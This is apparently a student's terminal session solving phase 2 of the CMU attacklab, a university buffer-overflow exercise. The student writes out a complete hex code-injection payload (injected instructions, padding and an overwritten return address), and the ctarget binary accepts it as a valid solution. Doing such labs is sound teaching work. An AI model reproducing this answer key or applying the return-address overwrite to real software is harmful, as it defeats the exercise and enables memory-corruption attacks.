 Ubuntu (Snapshot 4) [Running] - Oracle VM VirtualBox
Activities Terminal Thu 16:33
aishu@aishu-VirtualBox: ~/Desktop/Aishu/Attacklabs/target1
File Edit View Search Terminal Help
sudo apt install net-tools
aishu@aishu-VirtualBox:~$ ipconfig
Command 'ipconfig' not found, did you mean:
command 'iwconfig' from deb wireless-tools
command 'iconfig' from deb ipmiutil
command 'ifconfig' from deb net-tools
Try: sudo apt install <deb name>
aishu@aishu-VirtualBox:~$ ifconfig
Command 'ifconfig' not found, but can be installed with:
sudo apt install net-tools
aishu@aishu-VirtualBox:~$ sudo apt install net-tools
Reading package lists... Done
Building dependency tree
Reading state information... Done
Package net-tools is not available, but is referred to by another package.
This may mean that the package is missing, has been obsoleted, or
is only available from another source
E: Package 'net-tools' has no installation candidate
aishu@aishu-VirtualBox:~$ cd Desktop
aishu@aishu-VirtualBox:~/Desktop$ cd Aishu
aishu@aishu-VirtualBox:~/Desktop/Aishu$ cd target1
bash: cd: target1: No such file or directory
aishu@aishu-VirtualBox:~/Desktop/Aishu$ cd Attacklabs
aishu@aishu-VirtualBox:~/Desktop/Aishu/Attacklabs$ cd target1
aishu@aishu-VirtualBox:~/Desktop/Aishu/Attacklabs/target1$ mkdir phase2
aishu@aishu-VirtualBox:~/Desktop/Aishu/Attacklabs/target1$ cd phase2
aishu@aishu-VirtualBox:~/Desktop/Aishu/Attacklabs/target1/phase2$ touch target.txt
aishu@aishu-VirtualBox:~/Desktop/Aishu/Attacklabs/target1/phase2$ cat > target.txt
48 c7 c7 fa 97 b9 59 c3
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
78 dc 61 55 00 00 00 00
ec 17 40 00 00 00 00 00
^C
aishu@aishu-VirtualBox:~/Desktop/Aishu/Attacklabs/target1/phase2$ ./hex2raw < target.txt | ./ctarget
bash: ./ctarget: No such file or directory
bash: ./hex2raw: No such file or directory
aishu@aishu-VirtualBox:~/Desktop/Aishu/Attacklabs/target1/phase2$ cd ..
aishu@aishu-VirtualBox:~/Desktop/Aishu/Attacklabs/target1$ ./hex2raw < target.txt | ./ctarget
FAILED: Initialization error: Running on an illegal host [aishu-VirtualBox]
aishu@aishu-VirtualBox:~/Desktop/Aishu/Attacklabs/target1$ ./hex2raw < target.txt | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:2:48 C7 C7 FA 97 B9 59 C3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 78 DC 61 55 00 00 00 00 EC 17 40 00 00 0
0 00 00
aishu@aishu-VirtualBox:~/Desktop/Aishu/Attacklabs/target1$
Search ENG 11:16 AM
14-02-2020